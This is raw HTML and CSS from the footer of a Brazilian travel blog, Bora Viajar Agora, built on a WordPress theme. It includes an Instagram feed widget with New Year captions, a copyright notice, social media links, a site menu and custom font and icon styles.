7940594974817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9sD8YWb81pgQ7kNvwFKXtK-&amp;_nc_oc=AdnMJEVKRoiIG_K__eYzmdlsEcRVhuWF6qIleJdxhmAnCm72Th8p1B2L_PyVNRqV6Sy7_qYycBGnEs9RGwYd24sp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfoMHP-VnC6JAmabmjgnvGqRMFaG6gjixUhZZY1Tf7PIEA&amp;oe=69724A84&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9sD8YWb81pgQ7kNvwFKXtK-&amp;_nc_oc=AdnMJEVKRoiIG_K__eYzmdlsEcRVhuWF6qIleJdxhmAnCm72Th8p1B2L_PyVNRqV6Sy7_qYycBGnEs9RGwYd24sp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfoMHP-VnC6JAmabmjgnvGqRMFaG6gjixUhZZY1Tf7PIEA&amp;oe=69724A84&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9sD8YWb81pgQ7kNvwFKXtK-&amp;_nc_oc=AdnMJEVKRoiIG_K__eYzmdlsEcRVhuWF6qIleJdxhmAnCm72Th8p1B2L_PyVNRqV6Sy7_qYycBGnEs9RGwYd24sp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfoMHP-VnC6JAmabmjgnvGqRMFaG6gjixUhZZY1Tf7PIEA&amp;oe=69724A84&quot;}">
			<span class="sbi-screenreader">Queremos muita vitamina A em 2026! 🙏 😂</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Queremos muita vitamina A em 2026! 🙏 😂" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18086644759848446" data-date="1767305081">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS-_K5CDCzm/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/609243324_18507269878073100_8274680996258139477_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FZK25VGJsboQ7kNvwEED7m8&#038;_nc_oc=AdmO7ubbf_st_I1U8Sumr6SlskePNqQ-X3IVBFfRg_gogVnSzIyQK7NicfdEiAmOZL4LHF6zj1LXU3l87ogGCiFr&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&#038;oh=00_AfpIl9mQWpJiBZKuBiPNC3K4O5IlUZR06mXQClWqaLmO5w&#038;oe=69723B3F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/609243324_18507269878073100_8274680996258139477_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FZK25VGJsboQ7kNvwEED7m8&amp;_nc_oc=AdmO7ubbf_st_I1U8Sumr6SlskePNqQ-X3IVBFfRg_gogVnSzIyQK7NicfdEiAmOZL4LHF6zj1LXU3l87ogGCiFr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfpIl9mQWpJiBZKuBiPNC3K4O5IlUZR06mXQClWqaLmO5w&amp;oe=69723B3F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/609243324_18507269878073100_8274680996258139477_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FZK25VGJsboQ7kNvwEED7m8&amp;_nc_oc=AdmO7ubbf_st_I1U8Sumr6SlskePNqQ-X3IVBFfRg_gogVnSzIyQK7NicfdEiAmOZL4LHF6zj1LXU3l87ogGCiFr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfpIl9mQWpJiBZKuBiPNC3K4O5IlUZR06mXQClWqaLmO5w&amp;oe=69723B3F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/609243324_18507269878073100_8274680996258139477_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FZK25VGJsboQ7kNvwEED7m8&amp;_nc_oc=AdmO7ubbf_st_I1U8Sumr6SlskePNqQ-X3IVBFfRg_gogVnSzIyQK7NicfdEiAmOZL4LHF6zj1LXU3l87ogGCiFr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfpIl9mQWpJiBZKuBiPNC3K4O5IlUZR06mXQClWqaLmO5w&amp;oe=69723B3F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/609243324_18507269878073100_8274680996258139477_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FZK25VGJsboQ7kNvwEED7m8&amp;_nc_oc=AdmO7ubbf_st_I1U8Sumr6SlskePNqQ-X3IVBFfRg_gogVnSzIyQK7NicfdEiAmOZL4LHF6zj1LXU3l87ogGCiFr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfpIl9mQWpJiBZKuBiPNC3K4O5IlUZR06mXQClWqaLmO5w&amp;oe=69723B3F&quot;}">
			<span class="sbi-screenreader">🥂🇫🇷🇧🇷 Bonne Année! Feliz Ano Novo!
E foi com essa </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🥂🇫🇷🇧🇷 Bonne Année! Feliz Ano Novo!
E foi com essa energia boa que acabamos 2025 e começamos 2026!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/boraviajaragora/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Siga-nos no Instagram @boraviajaragora</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18086644759848446&quot;:{&quot;id&quot;:&quot;609243324_18507269878073100_8274680996258139477_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17888301153284079&quot;:{&quot;id&quot;:&quot;610600619_1199089345069643_1734617940594974817_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18100599649884903&quot;:{&quot;id&quot;:&quot;610719541_18507969217073100_2276842775097750166_n&quot;,&quot;ratio&quot;:&quot;0.85&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099175684880930&quot;:{&quot;id&quot;:&quot;608843649_1818396205481767_4353275036968223211_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17846274897637003&quot;:{&quot;id&quot;:&quot;615403959_18509002264073100_7352371188869891228_n&quot;,&quot;ratio&quot;:&quot;0.76&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17975509394975798&quot;:{&quot;id&quot;:&quot;612155542_847473714662885_1805336311153263179_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div></div></div></div></div></div><div id="tdi_111_599" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_112_c19  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_112_c19{
                    min-height: 0;
                }.tdi_112_c19,
				.tdi_112_c19 .tdc-columns{
				    display: block;
				}.tdi_112_c19 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_112_c19{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_112_c19 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_112_c19{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_c19{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_111_599_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_111_599_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_111_599_rand_style{
background-color:#04344a !important;
}
 </style></div><div class="vc_column tdi_114_647  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_114_647{
                    vertical-align: baseline;
                }.tdi_114_647 .wpb_wrapper,
				.tdi_114_647 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_114_647 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_114_647 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_115_c55  td-single-image- td-pb-border-top td_block_template_8"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.boraviajaragora.com/wp-content/uploads/2020/10/boralogoFOOTER-1.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_115_c55{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_115_c55 .td_single_image_bg{
					height: 106px;
					padding-bottom: 0;
				}.tdi_115_c55{
					width: 332px;
				}.tdi_115_c55:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116_004 tdm-content-horiz-center td-pb-border-top footertext1 td_block_template_8"  data-td-block-uid="tdi_116_004" >
<style>

/* inline tdc_css att */

.tdi_116_004{
margin-bottom:20px !important;
width:85% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_004{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_004{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_004{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdi_116_004 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:12px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116_004 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">Todo o conteúdo do Bora Viajar Agora está protegido pela LEI DO DIREITO AUTORAL, Nº 9.610, de 19 de fevereiro de 1998. Portanto, é vedada qualquer reprodução ou divulgação dos textos e imagens, com ou sem fins lucrativos, em qualquer meio de comunicação, inclusive na WEB, sem consulta e aprovação prévia dos editores.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_117_f35 tdm-content-horiz-center td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_117_f35" >
<style>
.tdi_118_ecc .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_118_ecc .tdm-social-item i.td-icon-twitter,
				.tdi_118_ecc .tdm-social-item i.td-icon-linkedin,
				.tdi_118_ecc .tdm-social-item i.td-icon-pinterest,
				.tdi_118_ecc .tdm-social-item i.td-icon-blogger,
				.tdi_118_ecc .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_118_ecc .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_118_ecc .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_118_ecc .tdm-social-item i,
				.tds-team-member2 .tdi_118_ecc.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_118_ecc .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_118_ecc .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_118_ecc .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_118_ecc .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_118_ecc .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_118_ecc"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="boraviajaragora@gmail.com" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i></a><a href="boraviajaragora@gmail.com" class="tdm-social-text">Mail</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/boraviajaragora" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/boraviajaragora" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_119_9f9" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_120_c2c  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_120_c2c{
                    min-height: 0;
                }.tdi_120_c2c,
				.tdi_120_c2c .tdc-columns{
				    display: block;
				}.tdi_120_c2c .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_120_c2c.tdc-row-content-vert-center,
                    .tdi_120_c2c.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_120_c2c.tdc-row-content-vert-bottom,
                    .tdi_120_c2c.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_120_c2c.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_120_c2c.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_120_c2c{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_120_c2c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_120_c2c{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_c2c{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_119_9f9_rand_style td-element-style" ><style>
.tdi_119_9f9_rand_style{
background-color:#042b3d !important;
}
 </style></div><div class="vc_column tdi_122_995  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_122_995{
                    vertical-align: baseline;
                }.tdi_122_995 .wpb_wrapper,
				.tdi_122_995 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_995 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_122_995 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_122_995{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_123_616 tdm-content-horiz-center td-pb-border-top subfootertext1 td_block_template_8"  data-td-block-uid="tdi_123_616" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_616{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_616 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_616 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123_616 .tdm-descr{
					font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">&copy; 2016  Todos os direitos reservados - BORA VIAJAR AGORA</p></div></div></div><div class="vc_column tdi_125_666  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125_666{
                    vertical-align: baseline;
                }.tdi_125_666 .wpb_wrapper,
				.tdi_125_666 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125_666 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_125_666 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_125_666{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_125_666{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_126_644 td-pb-border-top td_block_template_8 widget"  data-td-block-uid="tdi_126_644" >
<style>

/* inline tdc_css att */

.tdi_126_644{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_126_644 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_126_644{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_644{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126_644{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_644 li{
					display: inline-block;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_126_644 .menu{
					display: flex;
				}.tdi_126_644 .sub-menu{
					display: none;
				}.tdi_126_644 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_126_644 ul li{
					margin-right: 16px;
				}.tdi_126_644 ul li:last-child{
					margin-right: 0;
				}.tdi_126_644 a{
					color: #cccccc;
				}.tdi_126_644 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_644 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_126_644 ul li{
					margin-right: 5px;
				}.tdi_126_644 ul li:last-child{
					margin-right: 0;
				}.tdi_126_644 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_126_644 class="td_block_inner td-fix-index"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.boraviajaragora.com/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://www.boraviajaragora.com/contatos/">Contatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.boraviajaragora.com/planeje/">Planeje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.boraviajaragora.com/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://www.boraviajaragora.com/participe/">Participe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.boraviajaragora.com/destaques/roteiros/">Roteiros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.boraviajaragora.com/destaques/top-10/">Top 10</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.boraviajaragora.com/borapraparis/">#Paris</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        
        uid: 696cf54f1a431
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */

/* custom css theme panel */

@font-face {
font-family: 'Museo 300';
font-style: normal;
font-weight: normal;
src:url('https://www.boraviajaragora.com/wp-content/themes/Newspaper-child/fonts/Museo300-Regular.woff') format('woff');
}


@font-face {
font-family: 'Museo 700';
font-style: normal;
font-weight: normal;
src:  url('https://www.boraviajaragora.com/wp-content/themes/Newspaper-child/fonts/Museo700-Regular.woff') format('woff');
}

.quando-fui::before{background:#03b2b0;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f073";float:left;margin-right:5px;margin-top:-5px;font-family: "Font Awesome 5 Free";font-size:22px;text-align:center;}
.quanto-tempo::before{background:#f1678f;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f30b";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte::before{background:#01adf0;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f239";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte-bus::before{background:#019900;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f207";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte-aviao::before{background:#065abd;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5b0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.hospedagem::before{background:#01356f;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f236";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.praia-sol::before{background:#5e8638;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5ca";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.praia-sol-red::before{background:#e2581b;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5ca";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.o-que-mais-fazer::before{background:#78769d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f030";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
